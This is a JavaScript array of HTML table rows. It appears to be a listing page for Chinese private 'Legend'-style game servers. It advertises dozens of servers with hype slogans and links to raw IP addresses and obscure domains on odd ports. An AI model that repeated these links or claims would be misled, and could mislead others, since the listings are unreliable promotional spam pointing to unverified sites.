theAds[31]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.gagsa.top:35800 target="_blank">财神归来‖高爆版</a></TD><TD width=13%><a href=http://www.gagsa.top:35800 target="_blank">赞助大礼‖免费送</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>零充通关全满</TD><TD>‖散人不用充值‖０充锤土豪‖上线直接-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>１０元全服毕</TD><TD align=center width=8%><a href=http://www.gagsa.top:35800 target="_blank">点击查看</a></TD></tr>';
theAds[32]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaeka.top:23770 target="_blank">神宠大陆Ｘ野外抓</a></TD><TD width=13%><a href=http://www.eaeka.top:23770 target="_blank">上线送猛宠Ｘ满切</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>暗黑魔次铭文</TD><TD>百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>〈玩法多乐趣</TD><TD align=center width=8%><a href=http://www.eaeka.top:23770 target="_blank">点击查看</a></TD></tr>';
theAds[33]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.162cd.xyz:34700 target="_blank">神器送满╋全屏轰</a></TD><TD width=13%><a href=http://www.162cd.xyz:34700 target="_blank">满屏切割神器无限</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>零元＼爆率加</TD><TD>捡物回収挂机免费用--上线一顿乱爆--全-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>零氪全满通关</TD><TD align=center width=8%><a href=http://www.162cd.xyz:34700 target="_blank">点击查看</a></TD></tr>';
theAds[34]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaena.top:27000 target="_blank">新未央迷失◆超神</a></TD><TD width=13%><a href=http://www.eaena.top:27000 target="_blank">送满充值◆迷失神</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无合成只能爆</TD><TD>〔无赞助◆无回馈◆无捐献◆无顶榜◆主-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>微变轻变中变</TD><TD align=center width=8%><a href=http://www.eaena.top:27000 target="_blank">点击查看</a></TD></tr>';
theAds[35]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.eaema.top:25900 target="_blank">新野外．免费微变</a></TD><TD width=13%><a href=http://www.eaema.top:25900 target="_blank">野外Boss．超牛逼</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●没有不爆的</TD><TD>●●就是那种一点点磨死一个怪●然后就-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０氪全满通关</TD><TD align=center width=8%><a href=http://www.eaema.top:25900 target="_blank">点击查看</a></TD></tr>';
theAds[36]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.gagra.top:33600 target="_blank">战虎超变●０充神</a></TD><TD width=13%><a href=http://www.gagra.top:33600 target="_blank">吸怪鞭尸●满地光</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●独家超变变</TD><TD>●０充进图●０充狂暴●０充沙捐●无限-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●上线送真充</TD><TD align=center width=8%><a href=http://www.gagra.top:33600 target="_blank">点击查看</a></TD></tr>';
theAds[37]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.887977.com:3852 target="_blank">逐梦┉┉专属</a></TD><TD width=13%><a href=https://www.887977.com:3852 target="_blank">新┉┉专┉┉属</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>耗时1年打造</TD><TD>█好专属不多，貌似外面都是材料服█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>神器专属沉默</TD><TD align=center width=8%><a href=https://www.887977.com:3852 target="_blank">点击查看</a></TD></tr>';
theAds[38]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.128:10508/185mh target="_blank">１·８５梦幻合击</a></TD><TD width=13%><a href=https://61.164.174.128:10508/185mh target="_blank">◥◣极品合击◢◤</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█极品+10█</TD><TD>█人山人海█终极必爆█地图多BOSS多█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８０９５</TD><TD align=center width=8%><a href=https://61.164.174.128:10508/185mh target="_blank">点击查看</a></TD></tr>';
theAds[39]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.1761122.com.cn:88 target="_blank">██７６复古合击</a></TD><TD width=13%><a href=http://www.1761122.com.cn:88 target="_blank">怀旧小极品███</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>▊█散人打米</TD><TD>█回归2003，从新手村开始，打极品炼武-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●自动挂机●</TD><TD align=center width=8%><a href=http://www.1761122.com.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[40]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.sh991.com:61888 target="_blank">【　号令天下　】</a></TD><TD width=13%><a href=https://www.sh991.com:61888 target="_blank">【　首站　】</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>【　首区　】</TD><TD>《一切靠打》《只卖会员》《全部看脸》-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沉默专属神器</TD><TD align=center width=8%><a href=https://www.sh991.com:61888 target="_blank">点击查看</a></TD></tr>';
theAds[41]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.240.74.211:2518 target="_blank">８０攻速星王合击</a></TD><TD width=13%><a href=http://43.240.74.211:2518 target="_blank">█上线满攻速█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█神器BUFF合</TD><TD>全免费█送沙捐╊送狂暴╊送神器╊满等-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█装备全部爆</TD><TD align=center width=8%><a href=http://43.240.74.211:2518 target="_blank">点击查看</a></TD></tr>';
theAds[42]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.hunyuansq.com:33958 target="_blank">▊白漂浑源●神器</a></TD><TD width=13%><a href=https://www.hunyuansq.com:33958 target="_blank">斩仙神器●零充版</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>自动挂机茴收</TD><TD>〔靠打〕〔超变~〕〔无限刀迷失〕-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>打出货币通关</TD><TD align=center width=8%><a href=https://www.hunyuansq.com:33958 target="_blank">点击查看</a></TD></tr>';
theAds[43]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.164.174.128:12344/xslhj target="_blank">新1.80神龙合击▇</a></TD><TD width=13%><a href=https://61.164.174.128:12344/xslhj target="_blank">全新版本星王＋３</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>送挂捡收▇▇</TD><TD>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>０冲终极▇▇</TD><TD align=center width=8%><a href=https://61.164.174.128:12344/xslhj target="_blank">点击查看</a></TD></tr>';
theAds[44]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zzcq28.cn:88 target="_blank">１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[45]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.yuan2628.top:2828 target="_blank">１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target="_blank">█首战首区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target="_blank">点击查看</a></TD></tr>';
theAds[46]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://154.21.201.82:5003 target="_blank">暗黑●邪神宝宝</a></TD><TD width=13%><a href=http://154.21.201.82:5003 target="_blank">魔改独家三职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>法全屏雷战全</TD><TD>铭文●魔次●沉默●宠物●鉴定-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>道召月灵八部</TD><TD align=center width=8%><a href=http://154.21.201.82:5003 target="_blank">点击查看</a></TD></tr>';
theAds[47]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://923yyz.cn target="_blank">１.７６沉默金币</a></TD><TD width=13%><a href=http://923yyz.cn target="_blank">━首站·首区━</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>简单粗暴</TD><TD>纯金币服.散人白票.爆率全开.一个会员-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>我本沉默</TD><TD align=center width=8%><a href=http://923yyz.cn target="_blank">点击查看</a></TD></tr>';
theAds[48]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.241.18.112:56888 target="_blank">新攻速大极品合击</a></TD><TD width=13%><a href=http://43.241.18.112:56888 target="_blank">攻．速．超．牛逼</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>自己〞打充值</TD><TD>〓免费顶赞〓送攻速〓我艹白瞟非常猛〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>无暗坑无隐藏</TD><TD align=center width=8%><a href=http://43.241.18.112:56888 target="_blank">点击查看</a></TD></tr>';
theAds[49]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://999.junhao668.com:245 target="_blank">神之领域30大陆</a></TD><TD width=13%><a href=http://999.junhao668.com:245 target="_blank">良心长久服</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>100%首区</TD><TD>上线送无限刀!自动捡取！无限透视！-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>良心长久服</TD><TD align=center width=8%><a href=http://999.junhao668.com:245 target="_blank">点击查看</a></TD></tr>';
theAds[50]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.2026fafafafa.top:3366/zong target="_blank">仙剑情缘杀神恶魔</a></TD><TD width=13%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">回忆20011年经典</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>群960757557</TD><TD>通区交y买卖╱免费转区╱装备保值╱散-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>抓怪物当宝宝</TD><TD align=center width=8%><a href=https://www.2026fafafafa.top:3366/zong target="_blank">点击查看</a></TD></tr>';
theAds[51]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">１９５合击神龙版</a></TD><TD width=13%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">██９５８５合击</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>９５８０合击</TD><TD>████████特色服███████-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>██1.95合击</TD><TD align=center width=8%><a href=https://xjwl-1310337442.file.myqcloud.com target="_blank">点击查看</a></TD></tr>';
theAds[52]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:10888 target="_blank">180战神小极品</a></TD><TD width=13%><a href=http://www.71daqc.top:10888 target="_blank">新思路极品+18</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>只有一种货币</TD><TD>纯白漂毕业奖3000米█急缺打材料摆摊兑-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>说话算话</TD><TD align=center width=8%><a href=http://www.71daqc.top:10888 target="_blank">点击查看</a></TD></tr>';
theAds[53]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.71daqc.top:19969 target="_blank">首发█火龙二合一</a></TD><TD width=13%><a href=http://www.71daqc.top:19969 target="_blank">二合一█无限刀版</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>中变微变2合1</TD><TD>█新单职业█自动捡收█一键合成█自动-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>超低消费无坑</TD><TD align=center width=8%><a href=http://www.71daqc.top:19969 target="_blank">点击查看</a></TD></tr>';
theAds[54]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.205.255.15:6789 target="_blank">176传说复古</a></TD><TD width=13%><a href=http://103.205.255.15:6789 target="_blank">首区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█顶赞可打█</TD><TD>▇▇▇▇▇▇▇▇小极品+6▇▇▇▇▇▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期耐玩</TD><TD align=center width=8%><a href=http://103.205.255.15:6789 target="_blank">点击查看</a></TD></tr>';
theAds[55]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://43.248.116.219:5501/cxtmz target="_blank">《传仙屠魔传》</a></TD><TD width=13%><a href=http://43.248.116.219:5501/cxtmz target="_blank">◆　刀刀货币　◆</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╲　暗黑魔次</TD><TD>暗黑鉴定●魔改技能●宠物铭文●宠物-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█百种宝宝█</TD><TD align=center width=8%><a href=http://43.248.116.219:5501/cxtmz target="_blank">点击查看</a></TD></tr>';
theAds[56]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０泡点合击</a></TD><TD width=13%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">新１８０雄霸合击</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>██独此一家</TD><TD>██自动挂机██自动捡取██三年信誉-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>拿沙奖多██</TD><TD align=center width=8%><a href=http://www.jidaolunhuirishangsanfg6972.top:6972 target="_blank">点击查看</a></TD></tr>';
theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期开放</TD><TD align=center width=8%><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.9.83:3121 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3121 target="_blank">复古</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>我本沉默</TD><TD>经典散人0门槛-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首区</TD><TD align=center width=8%><a href=http://45.251.9.83:3121 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█简单、粗暴</TD><TD align=center width=8%><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.219.178.179:2026 target="_blank">星殒沉默</a></TD><TD width=13%><a href=http://103.219.178.179:2026 target="_blank">一区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>一区</TD><TD>〔独家探索〕〔全新版本〕〔上线送刀刀-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一区</TD><TD align=center width=8%><a href=http://103.219.178.179:2026 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１·７６平民消费</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>地图免费进入</TD><TD align=center width=8%><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">元婴之下皆蝼蚁</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>账号元宝保值</TD><TD align=center width=8%><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>火龙公益沉默</TD><TD align=center width=8%><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.10.142:1078 target="_blank">月卡沉默</a></TD><TD width=13%><a href=http://45.251.10.142:1078 target="_blank">首区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>９５可打充值</TD><TD>·特色·三职业·　免费通关·　散人首-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>冰雪神技稳定</TD><TD align=center width=8%><a href=http://45.251.10.142:1078 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://180.188.19.153:63148/361pk.htm target="_blank">●╋╋╋杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">冰雪恶魔╋╋╋●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>╋情怀复古╋</TD><TD align=center width=8%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.7.141.86:96 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://103.7.141.86:96 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://103.7.141.86:96 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.7.141.86:86 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://103.7.141.86:86 target="_blank">独家神器●单职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●散人逆袭●</TD><TD align=center width=8%><a href=http://103.7.141.86:86 target="_blank">点击查看</a></TD></tr>';
theAds[68]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.10.4:10010 target="_blank">█嘟嘟沉默█</a></TD><TD width=13%><a href=http://45.251.10.4:10010 target="_blank">█梦回200█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>真正让你免费</TD><TD>╲散人游戏◆免费挂机◆免费回収╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>时间=充值█</TD><TD align=center width=8%><a href=http://45.251.10.4:10010 target="_blank">点击查看</a></TD></tr>';
theAds[69]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版黑夜传说</TD><TD align=center width=8%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[70]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[71]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tttt.dcxq.asia:20246 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.dcxq.asia:20246 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群902240531</TD><TD align=center width=8%><a href=https://tttt.dcxq.asia:20246 target="_blank">点击查看</a></TD></tr>';
theAds[72]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[73]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zx8828.top:3366 target="_blank">１.８５诛仙玉兔</a></TD><TD width=13%><a href=http://www.zx8828.top:3366 target="_blank">█微变╋首战区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█散人追梦█</TD><TD>赞助可打●自动捡取●自动回収●剑甲狂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.zx8828.top:3366 target="_blank">点击查看</a></TD></tr>';
